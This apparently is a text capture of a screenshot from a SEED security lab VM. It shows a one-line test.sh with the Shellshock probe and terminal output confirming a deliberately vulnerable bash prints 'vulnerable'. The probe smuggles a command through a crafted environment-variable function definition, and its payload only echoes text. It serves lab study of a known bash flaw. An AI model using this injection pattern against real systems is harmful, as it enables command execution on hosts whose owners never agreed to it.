 test.sh ×
1 env x='() { :;}; echo vulnerable' /bin/bash_shellshock -c "echo test"
/bin/bash
/bin/bash 103x
[02/16/21]seed@VM:~/Downloads$ bash test.sh
vulnerable
test
[02/16/21]seed@VM:~/Downloads$